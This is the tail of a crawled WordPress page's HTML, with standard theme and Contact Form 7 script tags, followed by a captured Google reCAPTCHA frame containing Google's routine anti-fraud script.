					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://ja-hamburg.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ja-hamburg.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ja-hamburg.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/ja-hamburg.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://ja-hamburg.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<!--[if lte IE 11]>
<script src="https://ja-hamburg.de/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Untermen\u00fc \u00f6ffnen","closeSubMenuLabel":"Untermen\u00fc schlie\u00dfen"};
</script>
<script src="https://ja-hamburg.de/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://ja-hamburg.de/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 07:44:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CH1ffKFBrXpbLsQx2_zZVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769381231706');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>